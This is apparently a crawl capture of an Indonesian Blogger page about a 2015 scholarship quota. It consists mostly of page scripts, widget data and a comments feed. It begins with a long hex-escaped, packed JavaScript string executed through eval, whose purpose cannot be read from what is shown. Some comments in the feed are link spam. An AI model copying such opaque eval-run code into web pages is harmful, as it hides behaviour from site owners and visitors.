c\x4d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x31\x32\x5c\x5c\x31\x6b\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x31\x37\x5c\x5c\x31\x73\x5c\x5c\x31\x32\x5c\x5c\x31\x36\x5c\x5c\x31\x33\x5c\x5c\x31\x63\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x31\x68\x5c\x5c\x31\x6d\x5c\x5c\x58\x5c\x5c\x31\x69\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x31\x68\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x71\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x64\x22\x5d\x3b\x31\x4c\x28\x31\x46\x28\x31\x75\x2c\x31\x76\x2c\x31\x30\x2c\x31\x43\x2c\x31\x77\x2c\x31\x52\x29\x7b\x31\x77\x3d\x31\x46\x28\x31\x30\x29\x7b\x31\x45\x28\x31\x30\x3c\x31\x76\x3f\x31\x31\x5b\x34\x5d\x3a\x31\x77\x28\x31\x59\x28\x31\x30\x2f\x31\x76\x29\x29\x29\x2b\x28\x28\x31\x30\x3d\x31\x30\x25\x31\x76\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x31\x5b\x35\x5d\x5d\x28\x31\x30\x2b\x31\x56\x29\x3a\x31\x30\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x30\x2d\x2d\x29\x7b\x31\x54\x28\x31\x43\x5b\x31\x30\x5d\x29\x7b\x31\x75\x3d\x31\x75\x5b\x31\x31\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x31\x5b\x36\x5d\x2b\x31\x77\x28\x31\x30\x29\x2b\x31\x31\x5b\x36\x5d\x2c\x31\x31\x5b\x37\x5d\x29\x2c\x31\x43\x5b\x31\x30\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x75\x7d\x28\x31\x31\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x31\x5b\x33\x5d\x5b\x31\x31\x5b\x32\x5d\x5d\x28\x31\x31\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x36\x35\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x30\x7c\x78\x33\x32\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x33\x44\x7c\x78\x36\x31\x7c\x78\x37\x33\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x36\x34\x7c\x78\x32\x42\x7c\x78\x36\x44\x7c\x78\x33\x45\x7c\x78\x32\x43\x7c\x78\x33\x43\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x36\x33\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x36\x7c\x78\x37\x30\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x33\x33\x7c\x78\x36\x37\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x33\x30\x7c\x78\x33\x41\x7c\x78\x33\x36\x7c\x78\x36\x42\x7c\x78\x37\x37\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x37\x36\x7c\x78\x32\x34\x7c\x78\x37\x31\x7c\x78\x34\x35\x7c\x78\x36\x41\x7c\x78\x37\x38\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x33\x7c\x5f\x30\x78\x61\x38\x64\x31\x7c\x78\x35\x34\x7c\x78\x34\x31\x7c\x78\x35\x32\x7c\x78\x34\x32\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x34\x33\x7c\x78\x33\x34\x7c\x78\x37\x41\x7c\x78\x34\x34\x7c\x78\x34\x37\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x78\x35\x46\x7c\x78\x35\x37\x7c\x78\x33\x35\x7c\x78\x34\x44\x7c\x78\x33\x37\x7c\x78\x34\x45\x7c\x78\x34\x41\x7c\x78\x35\x31\x7c\x78\x32\x33\x7c\x78\x32\x31\x7c\x78\x34\x42\x7c\x78\x35\x33\x7c\x78\x33\x38\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x31\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x32\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x35\x7c\x78\x35\x41\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x35\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x34\x7c\x78\x32\x36\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x43\x7c\x78\x35\x45\x7c\x78\x32\x41\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x31\x35\x38\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_nXtr4Y);
 //]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6OkuqyFH7zIXXryWz2cPUFo0a-gQ:1769016215689';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4652021390947738141','//www.guntara.com/2015/02/tidak-ada-kuota-beasiswa-ppa-2015-untuk.html','4652021390947738141');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4652021390947738141', 'title': 'Guntara.com', 'url': 'http://www.guntara.com/2015/02/tidak-ada-kuota-beasiswa-ppa-2015-untuk.html', 'canonicalUrl': 'http://www.guntara.com/2015/02/tidak-ada-kuota-beasiswa-ppa-2015-untuk.html', 'homepageUrl': 'http://www.guntara.com/', 'searchUrl': 'http://www.guntara.com/search', 'canonicalHomepageUrl': 'http://www.guntara.com/', 'blogspotFaviconUrl': 'http://www.guntara.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Guntara.com - Atom\x22 href\x3d\x22http://www.guntara.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Guntara.com - RSS\x22 href\x3d\x22http://www.guntara.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Guntara.com - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4652021390947738141/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Guntara.com - Atom\x22 href\x3d\x22http://www.guntara.com/feeds/2480695412759219305/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'item', 'postId': '2480695412759219305', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9pBSQOKTXa2eSPfM3tR2xw0jb9NZiCqc5W0VngyJaK_vWzO9EoVshVzKYRiPSwsAZuGpH_lv29L3LHQ2s9pVEY3up5mYFshElFave8wcJIPvLQG3DSJdto9D3fNaYONHpPQMZ4gZlzuU/s72-c/ppa+tiada.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9pBSQOKTXa2eSPfM3tR2xw0jb9NZiCqc5W0VngyJaK_vWzO9EoVshVzKYRiPSwsAZuGpH_lv29L3LHQ2s9pVEY3up5mYFshElFave8wcJIPvLQG3DSJdto9D3fNaYONHpPQMZ4gZlzuU/s1600/ppa+tiada.jpg', 'pageName': 'Tidak Ada Kuota Beasiswa PPA 2015 untuk PTN', 'pageTitle': 'Guntara.com: Tidak Ada Kuota Beasiswa PPA 2015 untuk PTN', 'metaDescription': 'Kabar kurang sedap kembali menghantui mahasiswa pemburu beasiswa pada awal Februari 2015 ini. Kementerian Riset Teknologi dan Pendidikan Tinggi pada akhir Januari 2015 lalu resmi menerbitkan surat yang berisi bahwa tidak ada kuota beasiswa PPA (Peningkatan Prestasi Akademik) untuk PTN (Perguruan Tinggi Negeri). Kabarnya hanya ada 50.000 kuota dan semuanya dialokasikan untuk PTN (Perguruan Tinggi Swasta).'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Tidak Ada Kuota Beasiswa PPA 2015 untuk PTN', 'description': 'Kabar kurang sedap kembali menghantui mahasiswa pemburu beasiswa pada awal Februari 2015 ini. Kementerian Riset Teknologi dan Pendidikan Tinggi pada akhir Januari 2015 lalu resmi menerbitkan surat yang berisi bahwa tidak ada kuota beasiswa PPA (Peningkatan Prestasi Akademik) untuk PTN (Perguruan Tinggi Negeri). Kabarnya hanya ada 50.000 kuota dan semuanya dialokasikan untuk PTN (Perguruan Tinggi Swasta).', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9pBSQOKTXa2eSPfM3tR2xw0jb9NZiCqc5W0VngyJaK_vWzO9EoVshVzKYRiPSwsAZuGpH_lv29L3LHQ2s9pVEY3up5mYFshElFave8wcJIPvLQG3DSJdto9D3fNaYONHpPQMZ4gZlzuU/s1600/ppa+tiada.jpg', 'url': 'http://www.guntara.com/2015/02/tidak-ada-kuota-beasiswa-ppa-2015-untuk.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2480695412759219305}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'option', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML912', 'option', document.getElementById('HTML912'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'tabside1', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tabside2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'tabside3', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar1', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Memuat\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="kjWcBmrgaL9hqHxoiepkiQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769016218485');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.guntara.com/feeds/comments/default?alt=json-in-script&max-results=5&callback=jQuery1110041969013464805616_1769016214237&_=1769016214238
body_size: 2058
content:
// API callback
jQuery1110041969013464805616_1769016214237({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$gd":"http://schemas.google.com/g/2005","id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.comments"},"updated":{"$t":"2025-05-06T10:13:10.646+07:00"},"title":{"type":"text","$t":"Guntara.com"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/comments\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/comments\/default?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/comments\/default?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"337"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-5512642098252542628"},"published":{"$t":"2025-05-06T10:13:10.646+07:00"},"updated":{"$t":"2025-05-06T10:13:10.646+07:00"},"title":{"type":"text","$t":"eror om linknya"},"content":{"type":"html","$t":"eror om linknya"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/7868106137522285606\/comments\/default\/5512642098252542628"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/7868106137522285606\/comments\/default\/5512642098252542628"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2013\/09\/download-peseditcom-2013-patch-60-untuk.html?showComment=1746501190646#c5512642098252542628","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/www.guntara.com\/2013\/09\/download-peseditcom-2013-patch-60-untuk.html","ref":"tag:blogger.com,1999:blog-4652021390947738141.post-7868106137522285606","source":"http://www.blogger.com/feeds/4652021390947738141/posts/default/7868106137522285606","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-598031211"},{"name":"blogger.displayTime","value":"6 Mei 2025 pukul 10.13"}]},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-3384017550554914777"},"published":{"$t":"2024-12-19T12:23:14.399+07:00"},"updated":{"$t":"2024-12-19T12:23:14.399+07:00"},"title":{"type":"text","$t":"bisa beri referensi nya?\n"},"content":{"type":"html","$t":"bisa beri referensi nya?\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/3250480486797716165\/comments\/default\/3384017550554914777"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/3250480486797716165\/comments\/default\/3384017550554914777"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2015\/01\/morfologi-dan-bentuk-kualitatif-das.html?showComment=1734585794399#c3384017550554914777","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/www.guntara.com\/2015\/01\/morfologi-dan-bentuk-kualitatif-das.html","ref":"tag:blogger.com,1999:blog-4652021390947738141.post-3250480486797716165","source":"http://www.blogger.com/feeds/4652021390947738141/posts/default/3250480486797716165","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-598031211"},{"name":"blogger.displayTime","value":"19 Desember 2024 pukul 12.23"}]},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-1023591769862792717"},"published":{"$t":"2024-10-09T07:35:15.865+07:00"},"updated":{"$t":"2024-10-09T07:35:15.865+07:00"},"title":{"type":"text","$t":"Voice-guided prompts help you stay focused on driv..."},"content":{"type":"html","$t":"Voice-guided prompts help you stay focused on driving.\u003Cbr \/\u003ENo need to constantly glance at your phone for directions.\u003Ca href=\"https:\/\/sxmtaxi.com\/\" rel=\"nofollow\"\u003ESxmtaxi\u003C\/a\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/3970686448173170079\/comments\/default\/1023591769862792717"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/3970686448173170079\/comments\/default\/1023591769862792717"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2013\/10\/pengertian-dan-macam-gnss-global.html?showComment=1728434115865#c1023591769862792717","title":""}],"author":[{"name":{"$t":"Roylparker"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/18026347842481944685"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/www.guntara.com\/2013\/10\/pengertian-dan-macam-gnss-global.html","ref":"tag:blogger.com,1999:blog-4652021390947738141.post-3970686448173170079","source":"http://www.blogger.com/feeds/4652021390947738141/posts/default/3970686448173170079","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1036968456"},{"name":"blogger.displayTime","value":"9 Oktober 2024 pukul 07.35"}]},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-316930589870496057"},"published":{"$t":"2024-07-30T20:35:30.954+07:00"},"updated":{"$t":"2024-07-30T20:35:30.954+07:00"},"title":{"type":"text","$t":"\u0026quot;The artwork in Afshari Comics is always impr..."},"content":{"type":"html","$t":"\u0026quot;The artwork in Afshari Comics is always impressive.\u0026quot;\t\u003Ca href=\"https:\/\/afsharicomics.com\/\" rel=\"nofollow\"\u003Erare comic book variants\u003C\/a\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/5062629554248128579\/comments\/default\/316930589870496057"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/5062629554248128579\/comments\/default\/316930589870496057"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2010\/10\/kata-kata-mutiara-dari-manga-dan-anime.html?showComment=1722346530954#c316930589870496057","title":""}],"author":[{"name":{"$t":"bushra"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/04253947020004786997"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/www.guntara.com\/2010\